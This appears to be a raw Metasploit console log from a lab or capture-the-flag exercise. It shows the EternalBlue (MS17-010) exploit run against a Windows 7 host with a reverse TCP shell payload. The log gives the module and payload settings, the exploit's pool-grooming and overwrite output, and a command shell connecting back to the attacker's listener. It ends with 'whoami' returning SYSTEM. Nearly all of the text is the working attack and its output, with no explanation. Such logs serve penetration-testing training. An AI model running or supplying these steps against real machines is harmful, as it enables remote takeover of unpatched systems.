 msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD 39
PAYLOAD => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.210.115:4444
[*] 10.10.191.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.191.24:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack
[*] 10.10.191.24:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.191.24:445 - The target is vulnerable.
[*] 10.10.191.24:445 - Connecting to target for exploitation.
[+] 10.10.191.24:445 - Connection established for exploitation.
[+] 10.10.191.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.191.24:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.191.24:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.191.24:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.191.24:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.191.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.191.24:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.191.24:445 - Sending all but last fragment of exploit packet
[*] 10.10.191.24:445 - Starting non-paged pool grooming
[+] 10.10.191.24:445 - Sending SMBv2 buffers
[+] 10.10.191.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.191.24:445 - Sending final SMBv2 buffers.
[*] 10.10.191.24:445 - Sending last fragment of exploit packet!
[*] 10.10.191.24:445 - Receiving response from exploit packet
[+] 10.10.191.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.191.24:445 - Sending egg to corrupted connection.
[*] 10.10.191.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.191.24
[+] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.8.210.115:4444 -> 10.10.191.24:49215) at 2021-08-26 11:48:18 -0400
whoami
whoami
nt authority\system
C:\Windows\system32>